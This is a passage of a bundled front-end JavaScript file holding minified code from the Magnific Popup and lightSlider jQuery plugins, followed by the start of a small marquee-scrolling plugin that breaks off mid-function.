e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);


/** ==========================================================
* jquery lightSlider.js v1.1.1
* http://sachinchoolur.github.io/lightslider/
* Released under the MIT License - http://opensource.org/licenses/mit-license.html  ---- FREE ----
=========================================================/**/
(function(n,H){var G={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:"",mode:"slide",useCSS:!0,cssEasing:"ease",easing:"linear",speed:400,auto:!1,loop:!1,slideEndAnimatoin:!0,pause:2E3,keyPress:!1,controls:!0,prevHtml:"",nextHtml:"",rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:"middle",enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function(n){}, onSliderLoad:function(n){},onBeforeSlide:function(n,r){},onAfterSlide:function(n,r){},onBeforeNextSlide:function(n,r){},onBeforePrevSlide:function(n,r){}};n.fn.lightSlider=function(E){if(0===this.length)return this;if(1<this.length)return this.each(function(){n(this).lightSlider(E)}),this;var r={},a=n.extend(!0,{},G,E),w={},b=this;r.$el=this;"fade"===a.mode&&(a.vertical=!1);var k=b.children(),A=n(window).width(),y=null,t=0,p=0,C=!1,l=0,f="",g=0,B=!0===a.vertical?"height":"width",D=!0===a.vertical? "margin-bottom":"margin-right",q=0,z=0,v=0,x=0,u=null,F="ontouchstart"in document.documentElement,m={chbreakpoint:function(){A=n(window).width();if(a.responsive.length){if(!1===a.autoWidth)var c=a.item;if(A<a.responsive[0].breakpoint)for(var d=0;d<a.responsive.length;d++)A<a.responsive[d].breakpoint&&(y=a.responsive[d]);if("undefined"!==typeof y&&null!=y)for(d in y.settings){if("undefined"==typeof w[d]||null==w[d])w[d]=a[d];a[d]=y.settings[d]}if(!n.isEmptyObject(w)&&A>a.responsive[0].breakpoint)for(d in w)a[d]= w[d];!1===a.autoWidth&&0<q&&0<v&&c!==a.item&&(g=Math.round(q/((v+a.slideMargin)*a.slideMove)))}},calSW:function(){!1===a.autoWidth&&(v=(l-(a.item*a.slideMargin-a.slideMargin))/a.item)},calWidth:function(c){c=!0===c?f.find(".lslide").length:k.length;if(!1===a.autoWidth)p=c*(v+a.slideMargin);else for(var d=p=0;d<c;d++)p+=parseInt(k.eq(d).width())+a.slideMargin;0!==p%1&&(p+=1);return p}},r={doCss:function(){var c;if(c=a.useCSS)a:{c="transition MozTransition WebkitTransition OTransition msTransition KhtmlTransition".split(" "); for(var d=document.documentElement,b=0;b<c.length;b++)if(c[b]in d.style){c=!0;break a}c=void 0}return c?!0:!1},keyPress:function(){if(a.keyPress)n(document).on("keyup.lightslider",function(a){a.preventDefault();37===a.keyCode?(b.goToPrevSlide(),clearInterval(u)):39===a.keyCode&&(b.goToNextSlide(),clearInterval(u))})},controls:function(){a.controls&&(b.after('<div class="lSAction"><a class="lSPrev">'+a.prevHtml+'</a><a class="lSNext">'+a.nextHtml+"</a></div>"),a.autoWidth?m.calWidth(!1)<l&&f.find(".lSAction").hide(): t<=a.item&&f.find(".lSAction").hide(),f.find(".lSAction a").on("click",function(a){a.preventDefault();"lSPrev"===n(this).attr("class")?b.goToPrevSlide():b.goToNextSlide();clearInterval(u)}))},initialStyle:function(){var c=this;"fade"===a.mode&&(a.autoWidth=!1,a.slideEndAnimatoin=!1);a.auto&&(a.slideEndAnimatoin=!1);a.autoWidth&&(a.slideMove=1,a.item=1);a.loop&&(a.slideMove=1,a.freeMove=!1);a.onBeforeStart.call(this,b);m.chbreakpoint();b.addClass("lightSlider").wrap("<div class='lSSlideOuter "+a.addClass+ "'><div class='lSSlideWrapper'></div></div>");f=b.parent(".lSSlideWrapper");!0===a.rtl&&f.parent().addClass("lSrtl");a.vertical?(f.parent().addClass("vertical"),l=a.verticalHeight,f.css("height",l+"px")):l=b.outerWidth();k.addClass("lslide");!0===a.loop&&"slide"===a.mode&&(m.calSW(),m.clone=function(){if(m.calWidth(!0)>l){for(var d=0,h=0,e=0;e<k.length&&!(d+=parseInt(b.find(".lslide").eq(e).width())+a.slideMargin,h++,d>=l+a.slideMargin);e++);d=!0===a.autoWidth?h:a.item;if(d<b.find(".clone.left").length)for(e= 0;e<b.find(".clone.left").length-d;e++)k.eq(e).remove();if(d<b.find(".clone.right").length)for(e=k.length-1;e>k.length-1-b.find(".clone.right").length;e--)g--,k.eq(e).remove();for(e=b.find(".clone.right").length;e<d;e++)b.find(".lslide").eq(e).clone().removeClass("lslide").addClass("clone right").appendTo(b),g++;for(e=b.find(".lslide").length-b.find(".clone.left").length;e>b.find(".lslide").length-d;e--)b.find(".lslide").eq(e-1).clone().removeClass("lslide").addClass("clone left").prependTo(b);k= b.children()}else k.hasClass("clone")&&(b.find(".clone").remove(),c.move(b,0))},m.clone());m.sSW=function(){t=k.length;!0===a.rtl&&!1===a.vertical&&(D="margin-left");!1===a.autoWidth&&k.css(B,v+"px");k.css(D,a.slideMargin+"px");p=m.calWidth(!1);b.css(B,p+"px");!0===a.loop&&"slide"===a.mode&&!1===C&&(g=b.find(".clone.left").length)};m.calL=function(){k=b.children();t=k.length};this.doCss()&&f.addClass("usingCss");m.calL();"slide"===a.mode?(m.calSW(),m.sSW(),!0===a.loop&&(q=c.slideValue(),this.move(b, q)),!1===a.vertical&&this.setHeight(b,!1,!0)):(this.setHeight(b,!0,!0),b.addClass("lSFade"),this.doCss()||k.not(".active").css("display","none"));!0===a.loop&&"slide"===a.mode?k.eq(g).addClass("active"):k.first().addClass("active")},pager:function(){var c=this;m.createPager=function(){x=(l-(a.thumbItem*a.thumbMargin-a.thumbMargin))/a.thumbItem;for(var d=f.find(".lslide"),e=f.find(".lslide").length,s=0,k="",m=0,s=0;s<e;s++){"slide"===a.mode&&(m=a.autoWidth?m+(parseInt(d.eq(s).width())+a.slideMargin)* a.slideMove:s*(v+a.slideMargin)*a.slideMove);var q=d.eq(s*a.slideMove).attr("data-thumb"),k=!0===a.gallery?k+('<li style="width:100%;'+B+":"+x+"px;"+D+":"+a.thumbMargin+'px"><a href="javascript:void(0)"><img src="'+q+'" /></a></li>'):k+('<li><a href="javascript:void(0)">'+(s+1)+"</a></li>");if("slide"===a.mode&&m>=p-l-a.slideMargin){s+=1;d=2;a.autoWidth&&(k+='<li><a href="javascript:void(0)">'+(s+1)+"</a></li>",d=1);s<d?(k=null,f.parent().addClass("noPager")):f.parent().removeClass("noPager");break}}var n= f.parent();n.find(".lSPager").html(k);if(!a.vertical&&a.gallery){var r=f.parent().find(".lSGallery");setTimeout(function(){c.setHeight(r,!1,!1)})}!0===a.gallery&&(!0===a.vertical&&n.find(".lSPager").css("width",a.vThumbWidth+"px"),z=s*(a.thumbMargin+x)+.5,n.find(".lSPager").css({property:z+"px","transition-duration":a.speed+"ms"}),!0===a.vertical&&f.parent().css("padding-right",a.vThumbWidth+a.galleryMargin+"px"),n.find(".lSPager").css(B,z+"px"));var t=n.find(".lSPager").find("li");t.first().addClass("active"); t.on("click",function(){g=!0===a.loop&&"slide"===a.mode?g+(t.index(this)-n.find(".lSPager").find("li.active").index()):t.index(this);b.mode(!1);!0===a.gallery&&c.slideThumb();clearInterval(u)})};if(a.pager){var d="lSpg";a.gallery&&(d="lSGallery");f.after('<ul class="lSPager '+d+'"></ul>');d=a.vertical?"margin-left":"margin-top";f.parent().find(".lSPager").css(d,a.galleryMargin+"px");m.createPager()}setTimeout(function(){m.init()},0)},setHeight:function(a,d,b){var e=null,e=b?a.children(".lslide ").first(): a.children().first(),s=function(){var b=e.height(),s=0,h=b;d&&(b=0,s=100*h/l);a.css({height:b+"px","padding-bottom":s+"%"})};s();e.find("img").load(function(){setTimeout(function(){s()},100)})},active:function(c,d){this.doCss()&&"fade"===a.mode&&f.addClass("on");var h=0;if(g*a.slideMove<t){c.removeClass("active");this.doCss()||"fade"!==a.mode||!1!==d||c.fadeOut(a.speed);!0===d?h=g:h=g*a.slideMove;if(!0===d){var e=c.length;h+1>=e&&(h=e-1)}!0===a.loop&&"slide"===a.mode&&(!0===d?h=g-b.find(".clone.left").length: h=g*a.slideMove,!0===d&&(e=c.length,h+1==e?h=e-1:h+1>e&&(h=0)));this.doCss()||"fade"!==a.mode||!1!==d||c.eq(h).fadeIn(a.speed);c.eq(h).addClass("active")}else c.removeClass("active"),c.eq(c.length-1).addClass("active"),this.doCss()||"fade"!==a.mode||!1!==d||(c.fadeOut(a.speed),c.eq(h).fadeIn(a.speed))},move:function(c,d){!0===a.rtl&&(d=-d);this.doCss()?!0===a.vertical?c.css({transform:"translate3d(0px, "+-d+"px, 0px)","-webkit-transform":"translate3d(0px, "+-d+"px, 0px)"}):c.css({transform:"translate3d("+ -d+"px, 0px, 0px)","-webkit-transform":"translate3d("+-d+"px, 0px, 0px)"}):!0===a.vertical?c.css("position","relative").animate({top:-d+"px"},a.speed,a.easing):c.css("position","relative").animate({left:-d+"px"},a.speed,a.easing);var b=f.parent().find(".lSPager").find("li");this.active(b,!0)},fade:function(){this.active(k,!1);var a=f.parent().find(".lSPager").find("li");this.active(a,!0)},slide:function(){var c=this;m.calSlide=function(){p>l&&(q=c.slideValue(),c.active(k,!1),q>p-l-a.slideMargin?q= p-l-a.slideMargin:0>q&&(q=0),c.move(b,q),!0===a.loop&&"slide"===a.mode&&(g>=t-b.find(".clone.left").length/a.slideMove&&c.resetSlide(b.find(".clone.left").length),0===g&&c.resetSlide(f.find(".lslide").length)))};m.calSlide()},resetSlide:function(c){var d=this;f.find(".lSAction a").addClass("disabled");setTimeout(function(){g=c;f.css("transition-duration","0ms");q=d.slideValue();d.active(k,!1);r.move(b,q);setTimeout(function(){f.css("transition-duration",a.speed+"ms");f.find(".lSAction a").removeClass("disabled")}, 50)},a.speed+100)},slideValue:function(){var c=0;if(!1===a.autoWidth)c=g*(v+a.slideMargin)*a.slideMove;else for(var b=c=0;b<g;b++)c+=parseInt(k.eq(b).width())+a.slideMargin;return c},slideThumb:function(){var c;switch(a.currentPagerPosition){case "left":c=0;break;case "middle":c=l/2-x/2;break;case "right":c=l-x}var d=g-b.find(".clone.left").length,h=f.parent().find(".lSPager");"slide"===a.mode&&!0===a.loop&&(d>=h.children().length?d=0:0>d&&(d=h.children().length));c=d*(x+a.thumbMargin)-c;c+l>z&&(c= z-l-a.thumbMargin);0>c&&(c=0);this.move(h,c)},auto:function(){a.auto&&(u=setInterval(function(){b.goToNextSlide()},a.pause))},touchMove:function(c,d){f.css("transition-duration","0ms");if("slide"===a.mode){var h=q-(c-d);if(h>=p-l-a.slideMargin)if(!1===a.freeMove)h=p-l-a.slideMargin;else var e=p-l-a.slideMargin,h=e+(h-e)/5;else 0>h&&(h=!1===a.freeMove?0:h/5);this.move(b,h)}},touchEnd:function(c){f.css("transition-duration",a.speed+"ms");clearInterval(u);if("slide"===a.mode){var d=!1,h=!0;q-=c;q>p- l-a.slideMargin?(q=p-l-a.slideMargin,!1===a.autoWidth&&(d=!0)):0>q&&(q=0);var e=function(b){var c=0;d||b&&(c=1);if(a.autoWidth)for(var e=b=0;e<k.length&&!(b+=parseInt(k.eq(e).width())+a.slideMargin,g=e+c,b>=q);e++);else b=q/((v+a.slideMargin)*a.slideMove),g=parseInt(b)+c,q>=p-l-a.slideMargin&&0!==b%1&&g++};c>=a.swipeThreshold?(e(!1),h=!1):c<=-a.swipeThreshold&&(e(!0),h=!1);b.mode(h);this.slideThumb()}else c>=a.swipeThreshold?b.goToPrevSlide():c<=-a.swipeThreshold&&b.goToNextSlide()},enableDrag:function(){var b= this;if(!F){var d=0,h=0,e=!1;f.on("mousedown",function(b){if(p<l&&0!==p)return!1;"lSPrev"!==n(b.target).attr("class")&&"lSNext"!==n(b.target).attr("class")&&(d=!0===a.vertical?b.pageY:b.pageX,e=!0,b.preventDefault())});n(window).on("mousemove",function(f){e&&(h=!0===a.vertical?f.pageY:f.pageX,b.touchMove(h,d))});n(window).on("mouseup",function(f){if(e){e=!1;h=!0===a.vertical?f.pageY:f.pageX;f=h-d;if(Math.abs(f)>=a.swipeThreshold)n(window).on("click.ls",function(a){a.preventDefault();a.stopImmediatePropagation(); a.stopPropagation();n(window).off("click.ls")});b.touchEnd(f)}})}},enableTouch:function(){var b=this;if(F){var d,h,e={};f.on("touchstart",function(a){e=a.originalEvent.targetTouches[0];d=a.originalEvent.targetTouches[0].pageX;h=a.originalEvent.targetTouches[0].pageY});f.on("touchmove",function(f){if(p<l&&0!==p)return!1;e=f.originalEvent.targetTouches[0];var g=Math.abs(e.pageX-d),k=Math.abs(e.pageY-h);!0===a.vertical?(3*k>g&&f.preventDefault(),b.touchMove(e.pageY,h)):(3*g>k&&f.preventDefault(),b.touchMove(e.pageX, d))});f.on("touchend",function(){if(p<l&&0!==p)return!1;b.touchEnd(!0===a.vertical?e.pageY-h:e.pageX-d)})}},build:function(){this.initialStyle();this.auto();this.doCss()&&(!0===a.enableTouch&&this.enableTouch(),!0===a.enableDrag&&this.enableDrag());this.pager();this.controls();this.keyPress()}};r.build();m.init=function(){m.chbreakpoint();!0===a.vertical?(l=1<a.item?a.verticalHeight:k.outerHeight(),f.css("height",l+"px")):l=f.outerWidth();!0===a.loop&&"slide"===a.mode&&m.clone();m.calL();"slide"=== a.mode&&b.removeClass("lSSlide");"slide"===a.mode&&(m.calSW(),m.sSW());setTimeout(function(){"slide"===a.mode&&b.addClass("lSSlide")},1E3);a.pager&&m.createPager();!0===a.adaptiveHeight&&!1===a.vertical&&b.css("height",k.eq(g).height());!0===a.gallery&&r.slideThumb();"slide"===a.mode&&r.slide();!1===a.autoWidth?k.length<=a.item?f.find(".lSAction").hide():f.find(".lSAction").show():m.calWidth(!1)<l&&0!==p?f.find(".lSAction").hide():f.find(".lSAction").show()};b.goToPrevSlide=function(){0<g?(a.onBeforePrevSlide.call(this, b,g),g--,b.mode(!1),!0===a.gallery&&r.slideThumb()):!0===a.loop?(a.onBeforePrevSlide.call(this,b,g),"fade"===a.mode&&(g=parseInt((t-1)/a.slideMove)),b.mode(!1),!0===a.gallery&&r.slideThumb()):!0===a.slideEndAnimatoin&&(b.addClass("leftEnd"),setTimeout(function(){b.removeClass("leftEnd")},400))};b.goToNextSlide=function(){var c=!0;"slide"===a.mode&&(c=r.slideValue()<p-l-a.slideMargin);g*a.slideMove<t-a.slideMove&&c?(a.onBeforeNextSlide.call(this,b,g),g++,b.mode(!1),!0===a.gallery&&r.slideThumb()): !0===a.loop?(a.onBeforeNextSlide.call(this,b,g),g=0,b.mode(!1),!0===a.gallery&&r.slideThumb()):!0===a.slideEndAnimatoin&&(b.addClass("rightEnd"),setTimeout(function(){b.removeClass("rightEnd")},400))};b.mode=function(c){!0===a.adaptiveHeight&&!1===a.vertical&&b.css("height",k.eq(g).height());!1===C&&("slide"===a.mode?r.doCss()&&(b.addClass("lSSlide"),""!==a.speed&&f.css("transition-duration",a.speed+"ms"),""!==a.cssEasing&&f.css("transition-timing-function",a.cssEasing)):r.doCss()&&(""!==a.speed&& b.css("transition-duration",a.speed+"ms"),""!==a.cssEasing&&b.css("transition-timing-function",a.cssEasing)));c||a.onBeforeSlide.call(this,b,g);"slide"===a.mode?r.slide():r.fade();setTimeout(function(){c||a.onAfterSlide.call(this,b,g)},a.speed);C=!0};b.play=function(){clearInterval(u);b.goToNextSlide();u=setInterval(function(){b.goToNextSlide()},a.pause)};b.pause=function(){clearInterval(u)};b.refresh=function(){m.init()};b.getCurrentSlideCount=function(){var c=g;if(a.loop)var c=f.find(".lslide").length, d=b.find(".clone.left").length,c=g<=d-1?c+(g-d):g>=c+d?g-c-d:g-d;return c+1};b.getTotalSlideCount=function(){return f.find(".lslide").length};b.goToSlide=function(c){g=a.loop?c+b.find(".clone.left").length-1:c;b.mode(!1);!0===a.gallery&&r.slideThumb()};setTimeout(function(){a.onSliderLoad.call(this,b)},10);n(window).on("resize orientationchange",function(a){setTimeout(function(){a.preventDefault();m.init()},200)});return this}})(jQuery);


/**
 * jQuery.marquee - scrolling text like old marquee element
 */
jQuery(function($){
	$.fn.simplemarquee = function(options){
		var settings = $.extend( {
		  'speed'         : 5000,
		  'direction' : 'rtl', // "rtl" (right to left) or "ltr" (left to right)
		  'pause' : true,
		  'wrapclass' : 'sections'
		}, options);
		var html = '';
		var width = 0;
		var animation;
		return this.each(function() {
			if($(this).length){
				html = '<div class="section">'+$(this).html()+'</div>';
				$(this).html('<div class="'+settings.wrapclass+'">'+html+'</div>');
				width = $('.'+settings.wrapclass,this).width();
				if($(this).css('height') == '0px'){
					$(this).height($('.section:eq(0)',this).height());
				}
				
				var n = 0;
				for(i=0;i<30;i++){
					$('.'+settings.wrapclass,this).append(html);
					if($('.'+settings.wrapclass,this).width() > $(this).width()){
						n++;
					}
					if(n > 1){
						break;
					}
				}
				$('.'+settings.wrapclass,this).width('9999px');
				animateit($('.'+settings.wrapclass,this),true);
			}
			if(settings.pause){
				$('.'+settings.wrapclass,this).mouseover(function(){
					animation.stop();
				});
